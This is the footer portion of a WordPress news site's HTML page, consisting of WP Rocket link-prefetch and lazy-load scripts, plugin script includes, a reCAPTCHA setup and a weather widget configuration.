			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[23.60000000000000142108547152020037174224853515625,74.5],"today_humidity":54,"today_wind_speed":[2.70000000000000017763568394002504646778106689453125,1.6999999999999999555910790149937383830547332763671875],"today_min":[23.60000000000000142108547152020037174224853515625,74.5],"today_max":[23.60000000000000142108547152020037174224853515625,74.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763218800,"day_name":"Sat","day_temp":[24,75],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":3},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":11},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":19},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5591]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763225377 -->